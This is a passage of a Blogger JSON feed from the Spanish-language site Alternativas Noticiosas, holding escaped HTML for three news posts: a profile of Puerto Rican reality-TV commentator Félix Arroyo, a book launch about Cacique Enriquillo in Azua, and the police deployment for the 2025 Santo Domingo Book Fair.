href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s5120\/felix%20arroyo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5120\" data-original-width=\"3414\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s320\/felix%20arroyo.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMIAMI (1 Octubre 2025).- Media Force Global + Partners\n- Félix Arroyo, busca ampliar su trayectoria a nuevas latitudes, con la\nconsigna de seguir conquistando al público hispano, ganando popularidad en las\nredes sociales por su estilo directo y su capacidad para analizar las\nestrategias de los participantes en diferentes realities.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras su asombroso despunte a nivel internacional,\nderivado de su apoyo al programa de “La Casa de los Famosos”, Félix prepara\nnuevos proyectos en su vida profesional, para seguir en la boca de todos sus seguidores\ny nuevas audiencias.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Recibir apoyo internacional ha sido una de las\nexperiencias más gratificantes de mi carrera. Lo que más me sorprendió es que\nla gente no solo me veía como alguien dentro de un reality, sino como una\npersona con la que podían identificarse”, expresa Félix Arroyo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs conocido por enviar los \"carritos\", a las\nafueras de los estudios de Endemol y modificar la estrategia del reality más\nvisto en los últimos años (La Casa de los Famosos).\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EActualmente, participa como colaborador en el programa\n\"Objetivo Fama Sin Editar\" de Telemundo Puerto Rico, donde comenta\nsobre los sucesos del programa. En semanas recientes, se rumoró que estaría\nfuera del proyecto, debido a diferencias con la producción por su manera de\nexpresar distintos temas, sin embargo, el presentador salío a comentar que todo\nera una mentira y seguía en el exitoso proyecto, gracias al apoyo del público.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Son los haters que no pueden ver que uno está\nbrillando, me encontré con este rumor en las redes y no lo podía creer, sobre\ntodo porque Objetivo Fama es un proyecto que los boricuas atesoran. Todo es\nmentira, hay Picante pa’ rato. Puerto Rico tiene esa energía especial que te\nabraza, que te impulsa y que también te reta a dar lo mejor de tí.”, comenta\ncon orgullo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArroyo se ha convertido en una figura influyente en el\nmundo de la farándula puertorriqueña y sus opiniones suelen generar debate\nentre sus seguidores. Su apodo, \"Picante\", hace referencia a su personalidad\naudaz y sin filtros. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor ahora está en pláticas con televisoras para nuevos\nproyectos, donde la gente seguirá conociendo su esencia. “Estoy expandiendo mi\npresencia con contenido que mantiene mi estilo “picante”, pero siempre con\npropósito, para seguir conectado con diferentes audiencias dentro y fuera de\nPuerto Rico”, dice Arroyo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre\nFélix Arroyo \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFélix Arroyo es originario de Ponce, Puerto Rico.\nInició siendo “asesor de reinas de belleza”, preparando y proyectando a\ntalentos dentro del mundo de estos certámenes. Es un reconocido influencer,\npanelista y creador de contenido que se ha especializado en el mundo de los\nrealities, conocido por sus efervescentes comentarios; se dio a conocer como\ncomentarista del reality “La casa de los famosos”, donde su estilo único y\ngenuino, le ha regalado un lugar privilegiado dentro del medio. Gracias a su\nbuen tino para conectar con la audiencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5766934903282714206\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/felix-arroyo-la-nueva-promesa-boricua.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5766934903282714206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5766934903282714206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/felix-arroyo-la-nueva-promesa-boricua.html","title":"Félix Arroyo: la nueva promesa boricua en el medio del entretenimiento"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s72-c\/felix%20arroyo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7410994177022400389"},"published":{"$t":"2025-09-30T07:24:00.001-04:00"},"updated":{"$t":"2025-09-30T09:26:04.172-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Lidia Martínez de Macarrulla recuerda legado del Cacique Enriquillo y presenta libro en Azua"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s1280\/lidia%20macarrulla%20enriquillo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s320\/lidia%20macarrulla%20enriquillo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAZUA, República Dominicana (30 Septiembre 2025).– En\nocasión de la efeméride del Cacique Enriquillo, la escritora Lidia Martínez de\nMacarrulla presentó en Azua su obra “El cacique Enriquillo. Un líder indígena\npara la libertad en América”, en la cual recoge con rigor histórico la vida, la\nlucha y el legado del más emblemático líder taíno.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acto, realizado en el auditorio de la Universidad\nAutónoma de Santo Domingo, contó con el auspicio de la Fundación Macarrulla,\ninstitución que impulsa programas en cultura, educación, deporte, medio\nambiente y desarrollo comunitario como parte de su compromiso con la identidad\nnacional y la preservación de la memoria histórica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante su intervención, Martínez de Macarrulla\ndestacó la importancia de mantener viva la memoria de Enriquillo como referente\nhistórico y moral para el presente y el futuro del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECalificó la resistencia indígena como “una gran\nepopeya” y recordó que Enriquillo, también conocido como Guarocuya, pasó de\npríncipe de Jaragua a vivir bajo el dominio español, donde fue víctima de\nabusos y maltratos. Tras agotar todos los caminos legales en busca de justicia\npara su pueblo y no obtener respuesta, decidió en 1519 levantarse en las\nmontañas del Bahoruco junto a los suyos, dando inicio a la primera y más\nprolongada insurrección indígena contra la colonización. La rebelión, que se\nextendió durante 14 años, concluyó en 1533 con la firma de un acuerdo de paz\ncon la Corona española, que reconoció su libertad y la de su pueblo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartínez de Macarrulla subrayó que la epopeya de Enriquillo\nsembró la simiente del pueblo dominicano y que su ejemplo ha sido admirado por\nfiguras históricas como José Martí y Ernesto “Ché” Guevara. Recordó además que,\nmediante el decreto presidencial 6855, cada 27 de septiembre se conmemora en el\npaís el Día de Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl evento reunió a académicos, estudiantes, líderes\ncomunitarios y representantes del sector cultural de la región, quienes\ncoincidieron en que Enriquillo encarna la fuerza de la resistencia indígena y\nla defensa de los derechos humanos como legado que trasciende el tiempo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon este auspicio, la Fundación Macarrulla reafirma su\nvocación de apoyar iniciativas que promuevan la cultura y fortalezcan la\nmemoria histórica, al tiempo que continúa desarrollando proyectos en múltiples\námbitos de la vida nacional. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7410994177022400389\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/lidia-martinez-de-macarrulla-recuerda.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7410994177022400389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7410994177022400389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/lidia-martinez-de-macarrulla-recuerda.html","title":"Lidia Martínez de Macarrulla recuerda legado del Cacique Enriquillo y presenta libro en Azua"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEy-VTGBPkXj1XEYnSdn3ZarThCRCVg6OeR1uZHBkz8xkmEyp05RMUV2cfChuw01fJ7U-IFS1uP9YQZrXTDfUaU8lRDM3Fav4GbTnxb9LRVG61lBY_KXD772985HisBy0PelpwwxzOUYPvWtOA0UI_HZ5y6ox07rQhUWDjJ1ZELSIej1VavwnWTBY5_qs5\/s72-c\/lidia%20macarrulla%20enriquillo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3797981369048656715"},"published":{"$t":"2025-09-22T15:46:00.002-04:00"},"updated":{"$t":"2025-09-22T15:46:41.363-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quinientos militares y policías estarán en seguridad Feria Internacional del Libro 2025 que inicia este jueves 25 de septiembre  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/s1300\/Seguridad%20FIL%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd4-ADAOYx6LJGJO88MoRLkJc3gm_O3BnpSKJ0Rw3EYJYK54gUnzdBBchS1ZRu-MttyBHMDpu4ziPKmDbaQIaBP6KKKd2goCzobwmR9ikD3Ki2kPPgxkVmw3OAPQMaccAquwGBh_py3ej9I5G04Xt0S_OoJq27edCsowBFfcs0-E5jwU5yjZ6r7_UJgJf\/w640-h360\/Seguridad%20FIL%202025.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (22 Septiembre 2025).-\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELa Feria Internacional del Libro Santo Domingo 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;se celebrará del 25 de septiembre al 5 de octubre en la Plaza de la Cultura Juan Pablo Duarte, con\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Euna\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eprogramación de más de 600 actividades\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;y un dispositivo de\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;seguridad sin precedentes\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;destinado a garantizar la tranquilidad de visitantes y colaboradores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn esa edición, la feria rendirá\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ehomenaje al historiador Frank Moya Pons\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en reconocimiento a su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einvaluable aporte\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;al acervo bibliográfico y cultural de la nación. Asimismo, estará dedicada a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eliteratura infantil\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ey tendrá como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einvitada de honor\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;a la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ERed de Ferias y Festivales Literarios de Latinoamérica\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, reafirmando su condición de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emayor cita literaria\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edel país, certificada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edesde 2023 con el sello marca país\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl operativo de seguridad, organizado por sectores y áreas de responsabilidad, contará con la participación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emás de 500 efectivos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ede las Fuerzas Armadas,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;Policía Nacional, Policía Preventiva, Departamento de Investigaciones Criminales, Policía Escolar, Policía Municipal, Politur y las agencias de inteligencia del Estado, así como de la Dirección Nacional de Control de Drogas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ESu misión será mantener un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eambiente controlado y seguro\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;para las familias, prevenir incidentes mediante\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Evigilancia en todo el perímetro e instalaciones\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y ofrecer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erespuestas rápidas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;ante cualquier eventualidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPor su parte, la Dirección General de Seguridad de Tránsito y Transporte Terrestre\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(Digesett)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y el Instituto Nacional de Tránsito y Transporte Terrestre\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E(Intrant)\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;velarán por el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eorden y la fluidez vehicular\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en las vías aledañas a la Plaza de la Cultura, garantizando\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;la seguridad peatonal y el acceso organizado a los parqueos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;habilitados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl perímetro externo del recinto ferial abarcará las avenidas Máximo Gómez, César Nicolás Penson y Pedro Henríquez Ureña, donde se realizarán\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epatrullajes preventivos y controles de acceso\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Dentro de dicho recinto se llevarán a cabo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erondas continuas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, con especial atención a la zona infantil y a los pabellones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa feria contará con 15 pabellones temáticos, tres salas de conferencias, dos auditorios y 123 espacios de exhibición. Entre sus más de 600 actividades destacan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E182 presentaciones de libros, 33 conferencias, 125 charlas, 65 talleres y 103 coloquios\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, muchas de ellas dirigidas a niños y 